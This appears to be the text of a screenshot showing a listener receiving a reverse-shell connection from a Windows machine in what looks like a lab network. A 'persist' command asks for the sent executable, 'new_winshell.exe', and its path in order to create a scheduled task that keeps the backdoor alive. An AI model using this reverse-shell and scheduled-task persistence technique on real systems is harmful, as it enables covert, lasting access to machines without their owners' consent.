 listening on [any] 6001 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 49159
persist
NOTE THE SCHEDULED TASK WILL ONLY RUN IF MACHINE IS CONNECTED TO POWER/CHARGING
C:\Users\Jacques\Desktop
Enter the name of the exe you originally sent
new_winshell.exe
Volume in drive C has no label.
 Volume Serial Number is 38F2-AC30

 Directory of C:\Users\Jacques\Desktop

06/15/2020  01:12 PM         4,839,475 new_winshell.exe
               1 File(s)      4,839,475 bytes

     Total Files Listed:
               1 File(s)      4,839,475 bytes
               0 Dir(s)   1,145,597,952 bytes free
Enter the path of the reverse shell in order to create a scheduled task